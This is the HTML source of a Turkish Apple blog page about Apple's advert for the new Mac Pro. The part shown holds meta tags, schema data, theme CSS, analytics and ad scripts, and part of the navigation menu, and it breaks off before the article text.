

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html
body_size: 11017
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Yeni Mac Pro için Apple&#039;dan reklam filmi - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yeni Mac Pro için Apple&#039;dan reklam filmi - ElmaDoktoru" />
<meta property="og:description" content="Sonbaharda çıkması beklenen bir Apple ürünüde hiç şüphesiz Mac Pro. Başarılı bilgisayarın yeni modeli için heyecan giderek artarken Apple&#8217;ın bu ürüne reklam filmi çekmesi heyecanı 2 kat artırdı. Potansiyel Mac alıcıları için şimdiden kolları sıvayan Apple, ürünü hakkındaki güzel reklam filmini YouTube sayfasından yayınladı. Aslında bu reklam filmi 2 haftadır ABD sinemalarında yayında. Reklam 2 [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2013-08-25T09:38:12+00:00" />
<meta property="article:modified_time" content="2017-06-28T12:22:23+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2013/08/apple-mac-pro.jpg" />
<meta property="og:image:width" content="520" />
<meta property="og:image:height" content="358" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="mehemmet" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="mehemmet" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html"},"author":{"name":"mehemmet","@id":"https://www.elmadoktoru.com/#/schema/person/1d85d5daee32d161ed6ec3d4dc68f19e"},"headline":"Yeni Mac Pro için Apple&#8217;dan reklam filmi","datePublished":"2013-08-25T09:38:12+00:00","dateModified":"2017-06-28T12:22:23+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html"},"wordCount":177,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/apple-mac-pro.jpg","keywords":["apple","apple reklamları","reklam","wwdc","youtube"],"articleSection":["Apple","Mac"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html","url":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html","name":"Yeni Mac Pro için Apple'dan reklam filmi - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/apple-mac-pro.jpg","datePublished":"2013-08-25T09:38:12+00:00","dateModified":"2017-06-28T12:22:23+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/apple-mac-pro.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/apple-mac-pro.jpg","width":520,"height":358},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Yeni Mac Pro için Apple&#8217;dan reklam filmi"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/1d85d5daee32d161ed6ec3d4dc68f19e","name":"mehemmet","url":"https://www.elmadoktoru.com/author/mehemmet"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Yeni Mac Pro için Apple&#8217;dan reklam filmi yorum akışı" href="https://www.elmadoktoru.com/yeni-mac-pro-icin-appledan-reklam-filmi-h4746.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/4746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=4746' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fyeni-mac-pro-icin-appledan-reklam-filmi-h4746.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fyeni-mac-pro-icin-appledan-reklam-filmi-h4746.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4746 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
